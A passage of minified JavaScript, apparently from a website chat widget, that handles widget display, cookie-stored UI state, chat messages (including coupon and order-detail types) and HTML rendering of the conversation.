0!==arguments[2]?arguments[2]:{})}\n\n var EventsBinder$1=function(){return _createClass(function e(){var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck(this,e),this.listeners=s;},[{key:"on",value:function(e,s,t){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];isString$1(e)&&(e=[e]);for(var r=0;r<e.length;r++)this.listeners[e[r]]=t,s.addEventListener(e[r],this.listeners[e[r]],n);}},{key:"off",value:function(e,s){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];isString$1(e)&&(e=[e]);for(var n=0;n<e.length;n++)s.removeEventListener(e[n],this.listeners[e[n]],t);}},{key:"destroy",value:function(){delete this.listeners;}}])}();\n\n function Construct$5(e,n,o){var t=new EventsBinder$1,r={refs:{},templateData:signal({},"app"),mount:function(){o.emit("app.mount.before"),this.initialize(),this.bind(),o.emit("app.mount.after");},bind:function(){var o=this;t.on("click",n.App.refs.app.elem,function(e){return o.onClick(e)}),t.on("keydown",e.rootElement,function(e){return o.onKeydown(e)}),t.on("reef:render",n.App.refs.app.elem,function(e){return o.onRendered(e)}),t.on("reef:before-render",n.App.refs.app.elem,function(e){return o.onBeforeRender(e)});},unbind:function(){t.off("click",n.App.refs.app.elem),t.off("keydown",e.rootElement),t.off("reef:render",n.App.refs.app.elem);},onClick:function(e){o.emit("app.click",e);},onKeydown:function(e){o.emit("root.keydown",e);},onBeforeRender:function(e){o.emit("app.beforeRender",e);},onRendered:function(e){o.emit("app.rendered",e),e.target.isEqualNode(r.refs.app.elem)&&o.emit("app.rendered.app",e);},initialize:function(){var o=[e.settings.classes.root].concat(_toConsumableArray(e.settings.modifierClasses.root));r.refs.app=component(e.rootElement,function(){var t=[];return Object.prototype.hasOwnProperty.call(n,"Chat")&&t.push(\'<div id="courierChat" class="\'.concat(e.settings.classes.chat,\'"></div>\')),Object.prototype.hasOwnProperty.call(n,"Popup")&&t.push(\'<div id="courierPopup" class="\'.concat(e.settings.classes.popup,\'"></div>\')),\'\\n <div id="courierRoot" class="\'.concat(o.join(" "),\'">\\n \').concat(t.join(""),\'\\n <div id="courierWidget" class="\').concat(e.settings.classes.widget,\'"></div>\\n </div>\')},{signals:["app"]});},render:function(){r.refs.app.render();}};return o.on("mount.after",function(){r.render(),o.emit("app.mounted");}),o.on(["destroy","update"],function(){r.unbind();}),o.on("update",function(){r.bind();}),o.on(["destroy"],function(){t.destroy();}),o.on(["destroy","app.mount.before"],function(){}),o.on(["destroy:after"],function(){r.refs={};}),r}\n\n function setCookie(e,t,o){var n="";if(o){var c=new Date;c.setTime(c.getTime()+60*o*60*1e3),n="; expires=".concat(c.toUTCString());}document.cookie="".concat(e,"=").concat(t||"").concat(n,"; path=/");}function getCookie(e){for(var t="".concat(e,"="),o=document.cookie.split(";"),n=0;n<o.length;n++){for(var c=o[n];" "===c.charAt(0);)c=c.substring(1,c.length);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return null}function eraseCookie(e){document.cookie="".concat(e,"=; max-age=Thu, 01 Jan 1970 00:00:00 UTC; path=/");}\n\n function setMinimalized(e,t){setCookie("courier_widget_minimalized".concat(arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),e,t);}function isMinimalized(){return "true"===getCookie("courier_widget_minimalized".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:""))}function setHidden(e,t){setCookie("courier_widget_hidden".concat(arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),e,t);}function isHidden(){return "true"===getCookie("courier_widget_hidden".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:""))}function setUnreadMessagesCount(e,t){setCookie("courier_widget_unread_messages".concat(arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),e.toString(),t);}function getUnreadMessagesCount(){var e=getCookie("courier_widget_unread_messages".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:""));return null!==e?toInt$1(e):0}\n\n var WidgetStyles=Object.freeze({SIMPLE:"simple",ADVANCED:"advanced"});function Construct$4(t,e,i){var a=new EventsBinder$1,s={refs:{},templateData:null,mount:function(){this.templateData=this.getTemplateData(),i.emit("widget.mounted");},onWidgetRendered:function(){ false!==this.templateData.state.active&&(this.refs.btn=e.App.refs.app.elem.querySelector("#courierWidgetButton"),this.refs.hideBtn=e.App.refs.app.elem.querySelector("#courierWidgetHideButton"),this.refs.greetingMsg=e.App.refs.app.elem.querySelector("#courierGreetingMsg"));},onClick:function(t){t.target&&t.target.matches&&(t.target.matches("#courierWidgetButton")||elemContains(this.refs.btn,t.target)?i.emit("widget.clicked"):t.target.matches("#courierWidgetHideButton")||elemContains(this.refs.hideBtn,t.target)?!s.canBeMinimalized()||this.templateData.state.minimalized?this.hide():this.minimalize():(t.target.matches("#courierGreetingMsg")||elemContains(this.refs.greetingMsg,t.target))&&i.emit("widget.clicked"));},close:function(){this.templateData.state.active=false,i.emit("widget.closed");},open:function(){this.templateData.state.active=true,i.emit("widget.opened");},minimalize:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];false!==this.canBeMinimalized()&&(this.templateData.state.minimalized=true,e&&setMinimalized(true,t.settings.cookies.minimalizeWidget.duration,t.settings.cookies.minimalizeWidget.nameSuffix),i.emit("widget.minimalized"));},canBeMinimalized:function(){return this.templateData.state.widgetEnableMinimalization&&this.templateData.state.style===WidgetStyles.ADVANCED},hide:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.templateData.state.active=false,this.templateData.state.hidden=true,e&&setHidden(true,t.settings.cookies.hideWidget.duration,t.settings.cookies.hideWidget.nameSuffix),i.emit("widget.hidden");},getTemplateData:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i={widgetImg:t.settings.images.widget,texts:{widgetGreetingTitle:t.settings.textsParsed.widgetGreetingTitle,widgetGreeting:t.settings.textsParsed.widgetGreeting,name:t.settings.textsParsed.widgetName,openWidget:t.settings.textsParsed.openWidget,hideWidget:t.settings.textsParsed.hideWidget,unreadMessages:t.settings.textsParsed.unreadMessages},state:{active:t.settings.state.widgetActiveAtStart,minimalized:t.settings.state.widgetMinimalizedAtStart,hidden:!t.settings.state.widgetActiveAtStart,style:t.settings.state.widgetStyle,showHideBtn:t.settings.state.showHideBtn,widgetEnableMinimalization:t.settings.state.widgetEnableMinimalization,widgetMinimalizeOnChatOpen:t.settings.state.widgetMinimalizeOnChatOpen,hideBtnActive:t.settings.state.hideBtnActiveAtStart,online:t.settings.state.online,showWidgetUnreadMessages:t.settings.state.showWidgetUnreadMessages,unreadMessages:0}};return e&&(i.state.active=this.templateData.state.active,i.state.minimalized=this.templateData.state.minimalized,i.state.hidden=this.templateData.state.hidden,i.state.online=this.templateData.state.online,i.state.unreadMessages=this.templateData.state.unreadMessages),signal(i,"widget")},initialize:function(){var i=this,a=e.App.refs.app.elem.querySelector("#courierWidget");s.refs.widget=component(a,function(){return i.templateData.state.active?\'\\n <div class="\'.concat(t.settings.classes.widget,"-wrapper ").concat(t.settings.classes.widget,"-wrapper--").concat(i.templateData.state.style," ").concat(i.templateData.state.minimalized?"".concat(t.settings.classes.widget,"--minimalized"):""," ").concat(t.settings.classes.root,"__appear-bottom ").concat(t.settings.classes.root,\'__anim-timing--half">\\n \').concat(i.getHtml(i.templateData.state.style,i.templateData),"\\n </div>"):""},{signals:["widget"]});},render:function(){s.refs.widget.render();},getHtml:function(e){var i="",a=this.templateData.state.showHideBtn&&this.templateData.state.hideBtnActive?\'\\n <button id="courierWidgetHideButton" class="\'.concat(t.settings.classes.widget,\'-hide-btn" type="button" aria-label="\').concat(this.templateData.texts.hideWidget,\'">\\n <span class="\').concat(t.settings.classes.widget,\'-hide-btn-content">\\n \').concat(t.settings.images.closeBtn,"\\n </span>\\n </button>"):"",s=this.templateData.state.showWidgetUnreadMessages&&0!==this.templateData.state.unreadMessages?\'\\n <div id="courierNotification" class="\'.concat(t.settings.classes.widget,\'-notification" aria-label="\').concat(this.templateData.texts.unreadMessages,\'">\\n \').concat(this.templateData.state.unreadMessages,"\\n </div>"):"";switch(e){case WidgetStyles.SIMPLE:var n=this.templateData.widgetImg?\'\\n <span class="\'.concat(t.settings.classes.widget,\'-img" aria-hidden="true">\\n \').concat(t.settings.images.widget,"\\n </span>"):"";i=\'\\n <button id="courierWidgetButton" class="\'.concat(t.settings.classes.widget,\'-bubble" type="button" aria-label="\').concat(this.templateData.texts.openWidget,\'">\\n <span class="\').concat(t.settings.classes.widget,\'-greeting-wrapper">\\n \').concat(n,"\\n ").concat(s,"\\n </span>\\n </button>\\n\\n ").concat(a);break;case WidgetStyles.ADVANCED:var d=this.templateData.widgetImg?\'\\n <span class="\'.concat(t.settings.classes.widget,\'-img" aria-hidden="true">\\n \').concat(t.settings.images.widget,"\\n </span>"):"",o=this.templateData.texts.name?\'<p class="\'.concat(t.settings.classes.widget,\'-name">\').concat(this.templateData.texts.name,"</p>"):"";if(this.templateData.state.minimalized)return \'\\n <button id="courierWidgetButton" class="\'.concat(t.settings.classes.widget,"-bubble ").concat(this.templateData.state.online?"".concat(t.settings.classes.widget,"--online"):"",\'" type="button" aria-label="\').concat(this.templateData.texts.openWidget,\'">\\n <span class="\').concat(t.settings.classes.widget,\'-greeting-wrapper">\\n \').concat(d,"\\n ").concat(s,"\\n </span>\\n </button>");var g=this.templateData.texts.widgetGreeting?\'<button id="courierGreetingMsg" class="\'.concat(t.settings.classes.widget,\'-greeting-msg" type="button">\').concat(this.templateData.texts.widgetGreeting,"</button>"):"";i=\'\\n <button id="courierWidgetButton" class="\'.concat(t.settings.classes.widget,"-bubble ").concat(this.templateData.state.online?"".concat(t.settings.classes.widget,"--online"):"",\'" type="button" aria-label="\').concat(this.templateData.texts.openWidget,\'">\\n <span class="\').concat(t.settings.classes.widget,\'-greeting-wrapper">\\n \').concat(d,"\\n ").concat(s,\'\\n </span>\\n </button>\\n\\n <div class="\').concat(t.settings.classes.widget,\'-greeting-msg-wrapper">\\n \').concat(g,"\\n ").concat(o,"\\n ").concat(a,"\\n </div>");}return parseSpecialTags(i,t.settings,this.templateData)}};return i.on("app.rendered.app",function(){s.initialize(),s.canBeMinimalized()&&t.settings.cookies.minimalizeWidget.active&&isMinimalized(t.settings.cookies.minimalizeWidget.nameSuffix)&&s.minimalize(false),t.settings.cookies.hideWidget.active&&isHidden(t.settings.cookies.hideWidget.nameSuffix)&&s.hide(false),t.settings.cookies.unreadMessages.active&&(s.templateData.state.unreadMessages=getUnreadMessagesCount(t.settings.cookies.unreadMessages.nameSuffix));}),i.on("app.rendered",function(t){s.refs.widget&&t.target.isEqualNode(s.refs.widget.elem)&&i.emit("app.rendered.widget",t);}),i.on("app.rendered.widget",function(t){s.onWidgetRendered(t);}),i.on("app.mounted",function(){i.on(["chat.opened","popup.opened"],function(){s.close(),true===s.canBeMinimalized()&&s.templateData.state.widgetMinimalizeOnChatOpen&&s.minimalize();}),s.templateData.state.showWidgetUnreadMessages&&i.on("chat.opened",function(){s.templateData.state.unreadMessages=0,setUnreadMessagesCount(s.templateData.state.unreadMessages,t.settings.cookies.unreadMessages.nameSuffix);}),i.on(["chat.closed","popup.closed"],function(){s.templateData.state.hidden||t.settings.cookies.hideWidget.active&&isHidden(t.settings.cookies.hideWidget.nameSuffix)||(s.templateData.state.hideBtnActive=true,s.open());}),i.on("widget.close",function(){s.close();}),i.on("widget.minimalize",function(t){ false!==s.canBeMinimalized()&&s.minimalize(t);}),i.on("widget.hide",function(t){s.hide(t);}),i.emit("widget.mounted"),s.templateData.state.showWidgetUnreadMessages&&i.on("chat.messageReceived",function(){s.templateData.state.active&&(s.templateData.state.unreadMessages+=1,setUnreadMessagesCount(s.templateData.state.unreadMessages,t.settings.cookies.unreadMessages.nameSuffix));});}),i.on("app.click",function(t){s.onClick(t);}),i.on(["destroy","update"],function(){}),i.on("update",function(){s.templateData=s.getTemplateData(true);}),i.on(["destroy"],function(){a.destroy();}),i.on(["destroy","widget.mount.before"],function(){}),i.on(["destroy:after"],function(){s.refs={};}),s}\n\n var ChatMessageTypes=Object.freeze({SYSTEM:"system",TEXT:"text",CAROUSEL:"carousel",COUPON:"coupon",ORDER_DETAILS:"orderDetails"});var ChatMessage=function(){return _createClass(function e(){var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck(this,e);var t={text:"",topics:void 0,trigger:void 0,outgoing:void 0,type:ChatMessageTypes.TEXT,timestamp:void 0},a=_objectSpread2(_objectSpread2({},t),s);this.text=a.text,this.topics=a.topics,this.trigger=a.trigger,this.outgoing=a.outgoing,this.type=Object.values(ChatMessageTypes).includes(a.type)?a.type:ChatMessageTypes.TEXT,this.timestamp=a.timestamp,a.carousel&&(this.carousel=a.carousel),a.orderDetails&&(this.orderDetails=a.orderDetails),this.computeProperties();},[{key:"computeProperties",value:function(){this.typeClassSuffix=this.getTypeClassSuffix();}},{key:"getTypeClassSuffix",value:function(){if(isUndefined$1(this.type))return "";switch(this.type){case ChatMessageTypes.SYSTEM:return "--system";case ChatMessageTypes.TEXT:return "--text";case ChatMessageTypes.CAROUSEL:return "--carousel";case ChatMessageTypes.COUPON:return "--coupon";case ChatMessageTypes.ORDER_DETAILS:return "--order-details";default:return ""}}}])}();\n\n function getDate(e){var t=new Date;return "".concat(t.getFullYear(),"/").concat("0".concat(t.getUTCMonth()+1).slice(-2),"/").concat("0".concat(t.getDate()).slice(-2))}function getTime(e){var t=e?new Date(e):new Date;return "".concat("0".concat(t.getHours()).slice(-2),":").concat("0".concat(t.getMinutes()).slice(-2),":").concat("0".concat(t.getSeconds()).slice(-2))}function getDateTime(){return "".concat(getDate()," ").concat(getTime())}function dateIsToday(e){return new Date(e).setHours(0,0,0,0)===(new Date).setHours(0,0,0,0)}function shortenTodaysDateTime(e){return dateIsToday(e)?getTime(e):getDateTime()}\n\n function throttle$1(o,n,i){var e,t=i||{},a=t.noTrailing,u=void 0!==a&&a,d=t.noLeading,r=void 0!==d&&d,v=t.debounceMode,c=void 0===v?void 0:v,f=false,l=0;function g(){e&&clearTimeout(e);}function m(){for(var i=arguments.length,t=new Array(i),a=0;a<i;a++)t[a]=arguments[a];var d=this,v=Date.now()-l;function m(){l=Date.now(),n.apply(d,t);}function p(){e=void 0;}f||(r||!c||e||m(),g(),void 0===c&&v>o?r?(l=Date.now(),u||(e=setTimeout(c?p:m,o))):m():true!==u&&(e=setTimeout(c?p:m,void 0===c?o-v:o)));}return m.cancel=function(o){var n=(o||{}).upcomingOnly,i=void 0!==n&&n;g(),f=!i;},m}\n\n function debounce(t,e,o){var r=({}).atBegin;return throttle$1(t,e,{debounceMode:false!==(void 0!==r&&r)})}\n\n function getStartMessage(e){return e.start?clone(e.start,true):null}function replyFromScenario(e,o,t){return t&&e[t]?clone(e[t],true):null}function saveMessagePath(e,o){setCookie("courier_message_path".concat(arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),JSON.stringify(e),o);}function loadMessagePath(){var e=getCookie("courier_message_path".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:""));return e?JSON.parse(e):e}function clearMessagePath(){eraseCookie("courier_message_path".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:""));}function copyCouponCodeToClipboard$1(e,o,t){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a=_objectSpread2({copyMsg:e.settings.textsParsed.clipboardCopy,msgDuration:e.settings.state.clipboardCopyMsgDuration},s);copyTextToClipboard(t);var n=o.querySelector(".".concat(e.settings.classes.chat,"-discount-code-copy-msg"));null===n&&((n=document.createElement("p")).classList.add("".concat(e.settings.classes.chat,"-discount-code-copy-msg"),"".concat(e.settings.classes.root,"__fade-in"),"".concat(e.settings.classes.root,"__anim-timing--third"),"active"),n.innerText=a.copyMsg,o.append(n));var r=Math.max(a.msgDuration,Math.round(a.copyMsg.length/20*100)/100*1e3);debounce(r,function(){n.classList.add("".concat(e.settings.classes.root,"__fade-out")),n.addEventListener("animationend",function(){return n.remove()});})();}\n\n function Construct$3(t,e,s){var a=new EventsBinder$1,n={refs:{},templateData:null,isScrolledToBottom:false,scrollToBottom:false,messagePath:[],lastReceivedMessageIndex:null,lastSentMessageIndex:null,messageBoxRows:1,settings:{throttle:{scroll:5,scrollChat:100}},mount:function(){this.templateData=this.getTemplateData(),s.emit("chat.mounted");},onAppRendered:function(){this.refs.form=e.App.refs.app.elem.querySelector("#courierChatInteractionsForm"),this.refs.workArea=e.App.refs.app.elem.querySelector("#courierChatWorkArea"),this.templateData.state.showMessageBox&&(this.refs.messageBox=e.App.refs.app.elem.querySelector(".".concat(t.settings.classes.chat,"-message-box"))),this.refs.optionsBtn=e.App.refs.app.elem.querySelector("#courierChatOptionsBtn"),this.refs.closeBtn=e.App.refs.app.elem.querySelector("#courierChatCloseBtn"),this.refs.scrollDownBtn=e.App.refs.app.elem.querySelector("#courierScrollDownBtn"),this.refs.messages=e.App.refs.app.elem.querySelectorAll(".".concat(t.settings.classes.chat,"-message")),s.emit("chat.scrollToBottom",this.scrollToBottom),this.scrollToBottom&&this.scrollChatToBottom();},bind:function(){var t=this;a.on("submit",e.App.refs.app.elem,function(e){return t.onSubmit(e)}),a.on("keypress",e.App.refs.app.elem,function(e){return t.onKeypress(e)}),a.on("scroll",e.App.refs.app.elem,throttle$1(this.settings.throttle.scroll,function(){var e=t.isScrolledToBottom;t.isScrolledToBottom=t.chatIsScrolledToTheBottom(),e!==t.isScrolledToBottom&&(t.scrollToBottom=t.isScrolledToBottom,s.emit("chat.scrolledToBottom",t.isScrolledToBottom),t.isScrolledToBottom?t.refs.scrollDownBtn.classList.remove("active"):t.refs.scrollDownBtn.classList.add("active"));}),{capture:true,passive:true});},unbind:function(){a.off("submit",e.App.refs.app.elem),a.off("keypress",e.App.refs.app.elem),a.off("scroll",e.App.refs.app.elem);},onClick:function(e){if(!e.target||!e.target.matches)return e;if((e.target.isEqualNode(this.refs.optionsBtn)||elemContains(this.refs.optionsBtn,e.target))&&this.toggleDrawer(),(e.target.isEqualNode(this.refs.closeBtn)||elemContains(this.refs.closeBtn,e.target)||e.target.matches("#courierChatOverlay"))&&this.close(),(e.target.isEqualNode(this.refs.scrollDownBtn)||elemContains(this.refs.scrollDownBtn,e.target))&&this.scrollChatToBottom(true),this.templateData.state.showDrawer){e.target.closest("#courierChatDrawerCloseBtn")&&this.toggleDrawer();var s=e.target.closest("[data-tab]");s&&this.activateDrawerTab(s.dataset.tab);}var a=e.target.closest(".".concat(t.settings.classes.chat,"-message"));if(!a)return e;var n=e.target.closest("button.".concat(t.settings.classes.chat,"-discount-code-btn"));if(n){var o=a.querySelector(".".concat(t.settings.classes.chat,"-discount-code"));copyCouponCodeToClipboard$1(t,o,n.dataset.courierDiscountCode);}return e},onKeydown:function(t){"Escape"===t.key&&this.close();},onSubmit:function(t){t.target.matches&&(t.target.matches("#courierChatInteractionsForm")||elemContains(this.refs.form,t.target))&&(t.preventDefault(),this.messageBoxSend());},onKeypress:function(t){t.target===this.refs.messageBox&&("Enter"!==t.key||t.shiftKey||(t.preventDefault(),this.messageBoxSend()));},close:function(){this.templateData.state.active=false,s.emit("chat.closed");},open:function(){this.templateData.state.active=true,this.scrollToBottom=true,s.emit("chat.opened");},messageBoxSend:function(){var t=this.refs.messageBox.value.trim();this.sendMessage(t),this.refs.messageBox.value="",this.refs.messageBox.dispatchEvent(new Event("change"));},sendMessage:function(e){var a=new Date;t.settings.state.customSendMessage?s.emit("chat.sendMessage",{text:e,timestamp:a}):e.length&&this.pushMessage({text:e,outgoing:true,timestamp:a});},pushMessage:function(e){var a=_objectSpread2({scrollToBottom:true,passive:false},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new ChatMessage(e);if(n.outgoing&&!this.templateData.state.userTurn)return null;n.text&&(n.text=textTemplate(n.text,t.settings.textVars)),n.topics&&n.topics.forEach(function(e){e.text=textTemplate(e.text,t.settings.textVars);});var o=this.templateData.messages.push(n);return false===a.passive&&(true===n.outgoing?(this.lastSentMessageIndex=o,s.emit("chat.messageSent",{text:n.text,type:n.type,index:o})):(this.lastReceivedMessageIndex=o,s.emit("chat.messageReceived",{text:n.text,topics:n.topics,type:n.type,index:o}))),a.scrollToBottom&&(this.scrollToBottom=this.chatIsScrolledToTheBottom()),n},chatIsScrolledToTheBottom:function(){return isScrolledToTheBottom(this.refs.workArea)},scrollLastMessageIntoView:function(){this.refs.messages.length&&this.refs.messages[this.refs.messages.length-1].scrollIntoView({behavior:"smooth",block:"end"});},scrollChatToBottom:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.refs.workArea&&this.refs.workArea.scrollTo({top:this.refs.workArea.scrollHeight,behavior:t?"smooth":"instant"});},resetMessages:function(){this.templateData.messages=[],this.messagePath=[];},refreshMessages:function(){var t=clone(this.messagePath,true);this.resetMessages(),s.emit("chat.refreshMessages",t);},clearMessages:function(){this.resetMessages(),clearMessagePath(t.settings.cookies.saveConversation.nameSuffix),s.emit("chat.refreshMessages",this.messagePath);},toggleDrawer:function(){null===this.templateData.state.drawerActiveTab?this.templateData.state.showDrawer=!this.templateData.state.showDrawer:this.templateData.state.drawerActiveTab=null;},activateDrawerTab:function(t){Object.prototype.hasOwnProperty.call(this.templateData.texts.drawerTabContent,t)&&(this.templateData.state.drawerActiveTab=t);},getDrawerTabContent:function(e){var s=this;if(null===e){var a=Object.keys(this.templateData.texts.drawerTabContent),n=0!==a.length?\'\\n <div class="\'.concat(t.settings.classes.chat,\'-drawer-tab-btns">\\n \').concat(a.map(function(t){return \'<button type="button" data-tab="\'.concat(t,\'">\').concat(s.templateData.texts.drawerTabContent[t].heading,"</button>")}),"\\n </div>"):"";return {heading:\'<p class="tx-bigger tx-bold">\'.concat(this.templateData.texts.drawerInfo.heading,"</p>"),content:\'\\n <div class="\'.concat(t.settings.classes.chat,\'-drawer-tab-content">\\n \').concat(this.templateData.texts.drawerInfo.content,"\\n </div>\\n ").concat(n,"\\n ")}}return {heading:\'<p class="tx-bigger tx-bold">\'.concat(this.templateData.texts.drawerTabContent[e].heading,"</p>"),content:\'\\n <div class="\'.concat(t.settings.classes.chat,\'-drawer-tab-content">\\n \').concat(this.templateData.texts.drawerTabContent[e].content,"\\n </div>\\n ")}},getTemplateData:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s={identity:{show:t.settings.identity.show,name:t.settings.identity.name,website:t.settings.identity.website,img:{src:t.settings.identity.logo.src,alt:t.settings.identity.logo.alt,svg:t.settings.identity.logo.svg},imgMini:{src:t.settings.identity.logoMini.src,alt:t.settings.identity.logoMini.alt,svg:t.settings.identity.logoMini.svg}},texts:{close:t.settings.textsParsed.close,options:t.settings.textsParsed.options,chatTitle:t.settings.textsParsed.chatTitle,messagePlaceholder:t.settings.textsParsed.messagePlaceholder,typing:t.settings.textsParsed.typing,sendMessage:t.settings.textsParsed.sendMessage,clipboardButton:t.settings.textsParsed.clipboardButton,clipboardTooltip:t.settings.textsParsed.clipboardTooltip,clipboardCopy:t.settings.textsParsed.clipboardCopy,drawerInfo:t.settings.textsParsed.drawerInfo,drawerTabContent:t.settings.textsParsed.drawerTabContent,privacy:{text:t.settings.textsParsed.privacy.text,url:t.settings.textsParsed.privacy.url}},poweredBy:{show:t.settings.poweredBy.show,text:t.settings.poweredBy.text,img:{src:t.settings.poweredBy.img.src,alt:t.settings.poweredBy.img.alt},url:t.settings.poweredBy.url},messages:[],state:{active:false,online:t.settings.state.online,userTurn:true,showOptionsButton:t.settings.state.showOptionsButton,showMessageBox:t.settings.state.showMessageBox,messageBoxEnabled:t.settings.state.messageBoxEnabled,showTimestamp:t.settings.state.showTimestamp,typing:false,maxMessageLength:t.settings.state.maxMessageLength,messageBoxRows:this.messageBoxRows,showDrawer:false,drawerActiveTab:null}};return e&&(s.state.active=this.templateData.state.active,s.state.userTurn=this.templateData.state.userTurn,s.state.typing=this.templateData.state.typing,s.state.messageBoxRows=this.templateData.state.messageBoxRows,s.state.showDrawer=this.templateData.state.showDrawer,s.state.drawerActiveTab=this.templateData.state.drawerActiveTab),signal(s,"chat")},initialize:function(){var a=this,n=e.App.refs.app.elem.querySelector("#courierChat");this.refs.chat=component(n,function(){if(!a.templateData.state.active)return "";var e=a.templateData.identity.img.svg?"".concat(a.templateData.identity.img.svg):\'<img src="\'.concat(a.templateData.identity.img.src,\'" alt="\').concat(a.templateData.identity.img.alt,\'" />\'),s=a.templateData.identity.website.url?\'<p><a href="\'.concat(a.templateData.identity.website.url,\'" target="_blank" rel="nofollow noreferrer">\').concat(a.templateData.identity.website.name,"</a></p>"):"",n=a.templateData.identity.show?\'\\n <div class="p-h--hf">\\n <div class="\'.concat(t.settings.classes.chat,\'-identity">\\n <div class="p-all--hf">\\n <div class="\').concat(t.settings.classes.chat,"-avatar ").concat(a.templateData.state.online?"".concat(t.settings.classes.chat,"--online"):"",\'">\\n \').concat(e,\'\\n </div>\\n </div>\\n <div class="\').concat(t.settings.classes.chat,\'-name">\\n <p class="tx-bigger tx-bold">\').concat(a.templateData.identity.name,"</p>\\n ").concat(s,"\\n </div>\\n </div>\\n </div>"):\'\\n <div class="p-h--hf">\\n <p class="tx-bigger tx-bold">\'.concat(a.templateData.texts.chatTitle,"</p>\\n </div>"),o="";o=null!==a.templateData.identity.imgMini.svg||null!==a.templateData.identity.imgMini.src?a.templateData.identity.imgMini.svg?"".concat(a.templateData.identity.imgMini.svg):\'<img src="\'.concat(a.templateData.identity.imgMini.src,\'" alt="\').concat(a.templateData.identity.imgMini.alt,\'" />\'):e;var c=a.templateData.state.showOptionsButton?\'\\n <div class="p-h--hf m-l--auto">\\n <button id="courierChatOptionsBtn" class="\'.concat(t.settings.classes.chat,\'-options-btn" type="button" aria-label="\').concat(a.templateData.texts.options,\'">\\n \').concat(t.settings.images.options,"\\n </button>\\n </div>"):"",i=a.templateData.messages.map(function(e,s){var n,c="";if(c+=a.templateData.state.showTimestamp&&e.timestamp?\'<p class="\'.concat(t.settings.classes.chat,"-timestamp ").concat(e.outgoing?"".concat(t.settings.classes.chat,"-timestamp--self"):""," ").concat(t.settings.classes.root,"__appear ").concat(t.settings.classes.root,\'__anim-timing--third"><time datetime="\').concat(e.timestamp,\'"><span aria-hidden="true">\').concat(shortenTodaysDateTime(e.timestamp),"</span></time></p>"):"","carousel"===e.type)c+=\'<div class="\'.concat(t.settings.classes.chat,"-message ").concat(e.typeClassSuffix?"".concat(t.settings.classes.chat,"-message").concat(e.typeClassSuffix):"",\'" data-template="carousel" data-courier-message-id="\').concat(s,\'" reef-ignore key="msg_\').concat(s,\'"></div>\');else if("coupon"===e.type)c+=\'\\n <div class="\'.concat(t.settings.classes.chat,"-message ").concat(e.typeClassSuffix?"".concat(t.settings.classes.chat,"-message").concat(e.typeClassSuffix):"",\'" data-template="coupon" data-courier-message-id="\').concat(s,\'">\\n <div class="\').concat(t.settings.classes.chat,\'-discount-code">\\n <button class="\').concat(t.settings.classes.chat,\'-discount-code-btn" data-courier-tooltip="\').concat(a.templateData.texts.clipboardTooltip,\'" data-courier-discount-code="\').concat(e.text,\'">\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-btn-container">\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-value">\').concat(e.text,\'</span>\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-icon">\').concat(clipboard,\'<span class="\').concat(t.settings.classes.chat,\'-discount-code-icon-text">\').concat(a.templateData.texts.clipboardButton,"</span></span>\\n </span>\\n </button>\\n </div>\\n </div>");else if("orderDetails"===e.type)c+=\'<div class="\'.concat(t.settings.classes.chat,"-message ").concat(e.typeClassSuffix?"".concat(t.settings.classes.chat,"-message").concat(e.typeClassSuffix):"",\'" data-template="orderDetails" data-courier-message-id="\').concat(s,\'" reef-ignore key="msg_\').concat(s,\'"></div>\');else {var i=true!==e.outgoing&&e.type!==ChatMessageTypes.SYSTEM?\'\\n <div class="\'.concat(t.settings.classes.chat,\'-message-img">\\n \').concat(o,"\\n </div>"):"";c+=e.text?\'\\n <div class="\'.concat(t.settings.classes.chat,"-message ").concat(e.outgoing?"".concat(t.settings.classes.chat,"-message--self"):""," ").concat(e.typeClassSuffix?"".concat(t.settings.classes.chat,"-message").concat(e.typeClassSuffix):""," ").concat(t.settings.classes.root,"__appear ").concat(t.settings.classes.root,\'__anim-timing--third" data-courier-message-id="\').concat(s,\'">\\n \').concat(i,\'\\n <div class="\').concat(t.settings.classes.chat,\'-message-content">\').concat(e.text,"</div>\\n </div>"):"";}e.topics&&(n=e.topics.map(function(e,a){var n=\'\\n <button class="\'.concat(t.settings.classes.chat,"-topic ").concat(e.active?"".concat(t.settings.classes.chat,"-topic--active"):""," ").concat(e.fullWidth?"".concat(t.settings.classes.chat,"-topic--full-w"):"",\'" data-courier-message-id="\').concat(s,\'" data-courier-topic-id="\').concat(a,\'" \').concat(e.disabled?"disabled":"",">").concat(e.text,"</button>");return e.breakLine&&(n+=\'<div class="\'.concat(t.settings.classes.root,\'__flex-break-row"></div>\')),n}).join(""),c+=n=\'\\n <div class="m-b">\\n <div class="\'.concat(t.settings.classes.chat,\'-topics courier__appear courier__anim-timing--third">\\n \').concat(n,"\\n </div>\\n </div>"));return c}).join("");a.templateData.state.typing&&(i+=\'<p class="\'.concat(t.settings.classes.chat,"-message ").concat(t.settings.classes.root,"__appear ").concat(t.settings.classes.root,\'__anim-timing--third"><span class="courier__chat-dots"><span class="courier__chat-dots-dot"></span><span class="courier__chat-dots-dot"></span><span class="courier__chat-dots-dot"></span></span></p>\'));var r=a.templateData.state.showMessageBox?\'\\n <form id="courierChatInteractionsForm" class="\'.concat(t.settings.classes.chat,\'-interactions" autocomplete="off">\\n <div class="\').concat(t.settings.classes.chat,\'-message-box-container">\\n <div 